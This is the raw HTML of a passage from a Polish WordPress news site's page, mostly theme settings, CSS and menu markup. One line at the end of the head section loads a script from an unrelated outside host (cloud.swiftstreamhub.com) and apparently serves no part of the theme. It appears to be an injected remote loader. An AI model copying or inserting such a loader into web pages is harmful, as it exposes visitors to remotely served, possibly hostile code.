this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
(function(){
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/globalinfo.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/globalinfo.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="2ee5739bec";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>
.td-module-exclusive .td-module-title a:before {
content: 'EKSKLUZYWNY';
}
.td-menu-background:before,
.td-search-background:before {
background: rgba(0,0,0,0.5);
background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
}
.td-module-exclusive .td-module-title a:before {
content: 'EKSKLUZYWNY';
}
.td-menu-background:before,
.td-search-background:before {
background: rgba(0,0,0,0.5);
background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
}
</style>
<link rel="icon" href="https://globalinfo.pl/wp-content/uploads/favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://globalinfo.pl/wp-content/uploads/favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://globalinfo.pl/wp-content/uploads/favicon-1.png" />
<meta name="msapplication-TileImage" content="https://globalinfo.pl/wp-content/uploads/favicon-1.png" />
<!-- Button style compiled by theme -->
<style>
</style>
<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-489542 single-format-standard wp-theme-Newspaper td-standard-pack 12-zdjec-ktore-pokazuja-ze-bycie-mezem-to-prawdziwa-sztuka-oni-naprawde-sie-staraja global-block-template-1 tdb_template_310 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" rel="nofollow" href="https://www.facebook.com/Globalinfo-112714900409848/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>            </div>
<!-- close button -->
<div class="td-mobile-close">
<a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-321"><a href="https://globalinfo.pl/newsy/">Newsy</a></li>
<li id="menu-item-246853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-246853"><a href="https://globalinfo.pl/ciekawe/">Ciekawe</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-325"><a href="https://globalinfo.pl/ze-swiata/">Ze Świata</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-326"><a href="https://globalinfo.pl/zwierzeta/">Zwierzęta</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323"><a href="https://globalinfo.pl/z-kraju/">Z Kraju</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324"><a href="https://globalinfo.pl/zdrowie/">Zdrowie</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-322"><a href="https://globalinfo.pl/uroda/">Uroda</a></li>
<li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320"><a href="https://globalinfo.pl/humor/">Humor</a></li>
<li id="menu-item-265108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265108"><a href="https://globalinfo.pl/inspirujace/">Inspirujące</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-464"><a href="https://globalinfo.pl/kuchnia/">Kuchnia</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
</div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://globalinfo.pl/">
<!-- close button -->
<div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
<div role="search" class="td-search-input">
<span>Wyszukiwanie</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
</div>
</div>
<div id="td-outer-wrap" class="td-theme-wrap">
<div class="td-header-template-wrap" style="position: relative">
<div class="td-header-mobile-wrap ">
<div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>
/* custom css */
.tdi_2{
min-height: 0;
}
/* phone */
@media (max-width: 767px){
.tdi_2:before{
content: '';
display: block;
width: 100vw;
height: 100%;
position: absolute;
left: 50%;
transform: translateX(-50%);
box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
z-index: 20;
pointer-events: none;
}@media (max-width: 767px) {
.tdi_2:before {
width: 100%;
}
}
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}
</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#222222 !important;
}
}
</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_4,
.tdi_4 .tdc-columns{
min-height: 0;
}.tdi_4,
.tdi_4 .tdc-columns{
display: block;
}.tdi_4 .tdc-columns{
width: 100%;
}
/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
.tdi_4 {
margin-left: -0px;
margin-right: -0px;
}
.tdi_4 .tdc-row-video-background-error,
.tdi_4 .vc_column {
padding-left: 0px;
padding-right: 0px;
}
}
}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_6{
vertical-align: baseline;
}.tdi_6 > .wpb_wrapper,
.tdi_6 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_6 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_6 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_6 > .wpb_wrapper{
width: auto;
height: auto;
}
/* phone */
@media (max-width: 767px){
.tdi_6{
vertical-align: middle;
}
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-top:2px !important;
margin-left:-13px !important;
}
}
</style>
<style>
/* custom css */
.tdb-header-align{
vertical-align: middle;
}.tdb_mobile_menu{
margin-bottom: 0;
clear: none;
}.tdb_mobile_menu a{
display: inline-block !important;
position: relative;
text-align: center;
color: #4db2ec;
}.tdb_mobile_menu a > span{
display: flex;
align-items: center;
justify-content: center;
}.tdb_mobile_menu svg{
height: auto;
}.tdb_mobile_menu svg,
.tdb_mobile_menu svg *{
fill: #4db2ec;
}#tdc-live-iframe .tdb_mobile_menu a{
pointer-events: none;
}.tdi_7{
display: inline-block;
}.tdi_7 .tdb-mobile-menu-button i{
font-size: 22px;
width: 55px;
height: 55px;
line-height:  55px;
}.tdi_7 .tdb-mobile-menu-button svg{
width: 22px;
}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
width: 55px;
height: 55px;
}.tdi_7 .tdb-mobile-menu-button{
color: #ffffff;
}.tdi_7 .tdb-mobile-menu-button svg,
.tdi_7 .tdb-mobile-menu-button svg *{
fill: #ffffff;
}
/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
font-size: 27px;
width: 54px;
height: 54px;
line-height:  54px;
}.tdi_7 .tdb-mobile-menu-button svg{
width: 27px;
}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
width: 54px;
height: 54px;
}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_9{
vertical-align: baseline;
}.tdi_9 > .wpb_wrapper,
.tdi_9 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_9 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_9 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_9 > .wpb_wrapper{
width: auto;
height: auto;
}
/* phone */
@media (max-width: 767px){
.tdi_9{
vertical-align: middle;
}
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_10{
margin-top:-8px !important;
}
}
</style>
<style>
/* custom css */
.tdb_header_logo{
margin-bottom: 0;
clear: none;
}.tdb_header_logo .tdb-logo-a,
.tdb_header_logo h1{
display: flex;
pointer-events: auto;
align-items: flex-start;
}.tdb_header_logo h1{
margin: 0;
line-height: 0;
}.tdb_header_logo .tdb-logo-img-wrap img{
display: block;
}.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
display: none;
}.tdb_header_logo .tdb-logo-svg-wrap svg{
width: 50px;
display: block;
transition: fill .3s ease;
}.tdb_header_logo .tdb-logo-text-wrap{
display: flex;
}.tdb_header_logo .tdb-logo-text-title,
.tdb_header_logo .tdb-logo-text-tagline{
-webkit-transition: all 0.2s ease;
transition: all 0.2s ease;
}.tdb_header_logo .tdb-logo-text-title{
background-size: cover;
background-position: center center;
font-size: 75px;
font-family: serif;
line-height: 1.1;
color: #222;
white-space: nowrap;
}.tdb_header_logo .tdb-logo-text-tagline{
margin-top: 2px;
font-size: 12px;
font-family: serif;
letter-spacing: 1.8px;
line-height: 1;
color: #767676;
}.tdb_header_logo .tdb-logo-icon{
position: relative;
font-size: 46px;
color: #000;
}.tdb_header_logo .tdb-logo-icon-svg{
line-height: 0;
}.tdb_header_logo .tdb-logo-icon-svg svg{
width: 46px;
height: auto;
}.tdb_header_logo .tdb-logo-icon-svg svg,
.tdb_header_logo .tdb-logo-icon-svg svg *{
fill: #000;
}.tdi_10 .tdb-logo-a,
.tdi_10 h1{
flex-direction: row;
align-items: center;
justify-content: center;
}.tdi_10 .tdb-logo-svg-wrap{
display: block;
}.tdi_10 .tdb-logo-img-wrap{
display: none;
}.tdi_10 .tdb-logo-text-tagline{
margin-top: -3px;
margin-left: 0;
display: block;
}.tdi_10 .tdb-logo-text-title{
display: block;
color: #ffffff;
}.tdi_10 .tdb-logo-text-wrap{
flex-direction: column;
align-items: center;
}.tdi_10 .tdb-logo-icon{
top: 0px;
display: block;
}@media (max-width: 767px) {
.tdb_header_logo .tdb-logo-text-title {
font-size: 36px;
}
}@media (max-width: 767px) {
.tdb_header_logo .tdb-logo-text-tagline {
font-size: 11px;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .tdb-logo-img{
max-width: 186px;
}.tdi_10 .tdb-logo-text-tagline{
margin-top: -2px;
margin-left: 0;
}
}
/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
display: none;
}.tdi_10 .tdb-logo-img{
max-width: 180px;
}.tdi_10 .tdb-logo-img-wrap{
display: block;
}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://globalinfo.pl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://globalinfo.pl/wp-content/uploads/logoretina-300x99.png" src="https://globalinfo.pl/wp-content/uploads/logo.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_12{
vertical-align: baseline;
}.tdi_12 > .wpb_wrapper,
.tdi_12 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_12 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_12 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_12 > .wpb_wrapper{
width: auto;
height: auto;
}
/* phone */
@media (max-width: 767px){
.tdi_12{
vertical-align: middle;
}
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}
</style>
<style>
/* custom css */
.tdb_mobile_search{
margin-bottom: 0;
clear: none;
}.tdb_mobile_search a{
display: inline-block !important;
position: relative;
text-align: center;
color: #4db2ec;
}.tdb_mobile_search a > span{
display: flex;
align-items: center;
justify-content: center;
}.tdb_mobile_search svg{
height: auto;
}.tdb_mobile_search svg,
.tdb_mobile_search svg *{
fill: #4db2ec;
}#tdc-live-iframe .tdb_mobile_search a{
pointer-events: none;
}.tdi_13{
display: inline-block;
float: right;
clear: none;
}.tdi_13 .tdb-header-search-button-mob i{
font-size: 22px;
width: 55px;
height: 55px;
line-height:  55px;
}.tdi_13 .tdb-header-search-button-mob svg{
width: 22px;
}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
width: 55px;
height: 55px;
display: flex;
justify-content: center;
}.tdi_13 .tdb-header-search-button-mob{
color: #ffffff;
}.tdi_13 .tdb-header-search-button-mob svg,
.tdi_13 .tdb-header-search-button-mob svg *{
fill: #ffffff;
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
<div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
<div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>
/* custom css */
.tdi_15{
min-height: 0;
}.td-header-mobile-sticky-wrap.td-header-active{
opacity: 1;
}
</style><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_17,
.tdi_17 .tdc-columns{
min-height: 0;
}.tdi_17,
.tdi_17 .tdc-columns{
display: block;
}.tdi_17 .tdc-columns{
width: 100%;
}
</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_19{
vertical-align: baseline;
}.tdi_19 > .wpb_wrapper,
.tdi_19 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_19 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_19 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_19 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
<div class="td-header-desktop-wrap ">
<div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row tdc-element-style"  >
<style scoped>
/* custom css */
.tdi_21{
min-height: 0;
}.tdi_21:before{
content: '';
display: block;
width: 100vw;
height: 100%;
position: absolute;
left: 50%;
transform: translateX(-50%);
box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
z-index: 20;
pointer-events: none;
}.td-header-desktop-wrap{
position: relative;
}@media (max-width: 767px) {
.tdi_21:before {
width: 100%;
}
}
/* inline tdc_css att */
.tdi_21{
position:relative;
}
</style>
<div class="tdi_20_rand_style td-element-style" ><style>
.tdi_20_rand_style{
background-color:#ffffff !important;
}
</style></div><div id="tdi_22" class="tdc-row stretch_row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style" >
<style scoped>
/* custom css */
.tdi_23,
.tdi_23 .tdc-columns{
min-height: 0;
}.tdi_23,
.tdi_23 .tdc-columns{
display: block;
}.tdi_23 .tdc-columns{
width: 100%;
}@media (min-width: 768px) {
.tdi_23 {
margin-left: -0px;
margin-right: -0px;
}
.tdi_23 .tdc-row-video-background-error,
.tdi_23 .vc_column {
padding-left: 0px;
padding-right: 0px;
}
}
/* inline tdc_css att */
.tdi_23{
position:relative;
}
.tdi_23 .td_block_wrap{ text-align:left }
</style>
<div class="tdi_22_rand_style td-element-style" ><style>
.tdi_22_rand_style{
background-color:#222222 !important;
}
</style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_25{
vertical-align: baseline;
}.tdi_25 > .wpb_wrapper,
.tdi_25 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_25 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_25 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_25 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>
/* inline tdc_css att */
.tdi_26{
margin-right:32px !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_26{
margin-right:20px !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26{
margin-right:20px !important;
}
}
</style>
<style>
/* custom css */
.tdb_header_date{
margin-bottom: 0;
clear: none;
}.tdb_header_date .tdb-block-inner{
display: flex;
align-items: baseline;
}.tdb_header_date .tdb-head-date-txt{
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 11px;
line-height: 1;
color: #000;
}.tdi_26{
display: inline-block;
}.tdi_26 .tdb-head-date-txt{
color: #ffffff;
line-height:28px !important;
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">piątek, 16 stycznia, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_27 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27"  style=" z-index: 999;">
<style>
/* inline tdc_css att */
.tdi_27{
margin-bottom:0px !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_27{
display:none !important;
}
}
</style>
<style>
/* custom css */
.tdb_mobile_horiz_menu{
margin-bottom: 0;
clear: none;
}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{
width: 100%;
}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{
display: block;
width: 100%;
overflow-x: auto;
overflow-y: hidden;
font-size: 0;
white-space: nowrap;
}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li{
position: static;
display: inline-block;
float: none;
}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{
left: 0;
width: 100%;
z-index: -1;
}.tdb-horiz-menu{
display: table;
margin: 0;
}.tdb-horiz-menu,
.tdb-horiz-menu ul{
list-style-type: none;
}.tdb-horiz-menu ul,
.tdb-horiz-menu li{
line-height: 1;
}.tdb-horiz-menu li{
margin: 0;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
}.tdb-horiz-menu li.current-menu-item > a,
.tdb-horiz-menu li.current-menu-ancestor > a,
.tdb-horiz-menu li.current-category-ancestor > a,
.tdb-horiz-menu li:hover > a,
.tdb-horiz-menu li.tdb-hover > a{
color: #4db2ec;
}.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg,
.tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg,
.tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg,
.tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg,
.tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg,
.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg *,
.tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg *,
.tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg *,
.tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg *,
.tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg *{
fill: #4db2ec;
}.tdb-horiz-menu > li{
position: relative;
float: left;
font-size: 0;
}.tdb-horiz-menu > li:hover ul{
visibility: visible;
opacity: 1;
}.tdb-horiz-menu > li > a{
display: inline-block;
padding: 0 9px;
font-weight: 700;
font-size: 13px;
line-height: 41px;
vertical-align: middle;
-webkit-backface-visibility: hidden;
color: #000;
}.tdb-horiz-menu > li > a > .tdb-menu-item-text{
display: inline-block;
}.tdb-horiz-menu > li > a .tdb-sub-menu-icon{
margin: 0 0 0 6px;
}.tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg{
position: relative;
top: -1px;
width: 13px;
}.tdb-horiz-menu > li .tdb-menu-sep{
position: relative;
}.tdb-horiz-menu > li:last-child .tdb-menu-sep{
display: none;
}.tdb-horiz-menu .tdb-sub-menu-icon-svg,
.tdb-horiz-menu .tdb-menu-sep-svg{
line-height: 0;
}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
.tdb-horiz-menu .tdb-menu-sep-svg svg{
height: auto;
}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
.tdb-horiz-menu .tdb-menu-sep-svg svg,
.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,
.tdb-horiz-menu .tdb-menu-sep-svg svg *{
fill: #000;
}.tdb-horiz-menu .tdb-sub-menu-icon{
vertical-align: middle;
position: relative;
top: 0;
padding-left: 0;
}.tdb-horiz-menu .tdb-menu-sep{
vertical-align: middle;
font-size: 12px;
}.tdb-horiz-menu .tdb-menu-sep-svg svg{
width: 12px;
}.tdb-horiz-menu ul{
position: absolute;
top: auto;
left: -7px;
padding: 8px 0;
background-color: #fff;
visibility: hidden;
opacity: 0;
}.tdb-horiz-menu ul li > a{
white-space: nowrap;
display: block;
padding: 5px 18px;
font-size: 11px;
line-height: 18px;
color: #111;
}.tdb-horiz-menu ul li > a .tdb-sub-menu-icon{
float: right;
font-size: 7px;
line-height: 20px;
}.tdb-horiz-menu ul li > a .tdb-sub-menu-icon-svg svg{
width: 7px;
}.tdc-dragged .tdb-horiz-menu ul{
